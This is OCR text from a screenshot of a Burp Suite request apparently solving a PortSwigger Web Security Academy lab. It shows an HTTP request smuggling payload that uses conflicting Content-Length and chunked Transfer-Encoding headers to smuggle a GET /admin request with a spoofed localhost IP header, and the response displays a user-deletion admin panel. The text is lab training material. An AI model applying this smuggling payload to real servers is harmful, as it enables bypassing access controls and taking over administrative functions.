 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST / HTTP/1.1
2 Host:
0ac500e8047b641f8198991e00ce0039.web-security-acad
emy.net
3 Cookie: session=h2uq8n5r3ooPksPjT3ScGmfAAD1IAltd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 122
16 Transfer-Encoding: chunked
17
18 0
19
20 GET /admin HTTP/1.1
21 Content-Type: application/x-www-form-urlencoded
22 Content-Length: 10
23 X-XfXVAo-Ip: 127.0.0.1
24
25 a
Web Security
Academy
Ex
re
to
re
Ba
Users
wiener - Delete
carlos - Delete